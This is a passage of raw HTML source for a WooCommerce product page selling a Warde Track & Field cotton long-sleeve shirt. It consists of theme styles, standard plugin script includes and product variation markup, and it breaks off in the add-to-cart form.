!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"0a0cac2982","hash_nonce":"c026b03d1a","logout_nonce":"b1c5b46471","post_id":"64131","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/warde-track-field-cotton-long-sleeve-fwtf22\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/64131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=64131' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fwarde-track-field-cotton-long-sleeve-fwtf22%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fwarde-track-field-cotton-long-sleeve-fwtf22%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-64131 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-64131" class="product type-product post-64131 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-LS-32x32.jpg 32w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Warde Track &#038; Field Cotton Long Sleeve (FWTF22)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.00</bdi></span></p>

<form class="variations_form cart" action="https://www.theauthenticathlete.com/product/warde-track-field-cotton-long-sleeve-fwtf22/" method="post" enctype='multipart/form-data' data-product_id="64131" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_web-general-sizing&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;1&quot;,&quot;width&quot;:&quot;1&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;1 &amp;times; 1 &amp;times; 1 in&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;Web-Image-LS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/03\/Web-Image-LS.jpg&quot;,&quot;alt&quot;:&quot;Web-Image-LS&quot;,&quot;src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/03\/Web-Image-LS.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/03\/Web-Image-LS.jpg 512w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/03\/Web-Image-LS-300x300.jpg 300w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/03\/Web-Image-LS-80x80.jpg 80w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/03\/Web-Image-LS-36x36.jpg 36w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/03\/Web-Image-LS-180x180.jpg 180w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/03\/Web-Image-LS-100x100.jpg 100w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/03\/Web-Image-LS-32x32.jpg 32w&quot;,&quot;sizes&quot;:&quot;(max-width: 512px) 100vw, 512px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/03\/Web-Image-LS.jpg&quot;,&quot;full_src_w&quot;:512,&quot;full_src_h&quot;:512,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/03\/Web-Image-LS-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/03\/Web-Image-LS-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:512,&quot;src_h&quot;:512},&quot;image_id&quot;:64112,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;WEB-WPLAX22-G2400-WHT-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:64132,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 lbs&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_web-general-sizing">web-general-sizing</label></th>
						<td class="value">
							<select id="pa_web-general-sizing" class="" name="attribute_pa_web-general-sizing" data-attribute_name="attribute_pa_web-general-sizing" data-show_option_none="yes"><option value="">Choose an option</option><option value="adult-s" >ADULT S</option><option value="adult-m" >ADULT M</option><option value="adult-l" >ADULT L</option><option value="adult-xl" >ADULT XL</option><option value="adult-xxl" >ADULT XXL</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_693e0ca5578d4">Warde Track &amp; Field Cotton Long Sleeve (FWTF22) quantity</label>
	<input
		type="number"
				id="quantity_693e0ca5578d4"
		class="input-text qty text"
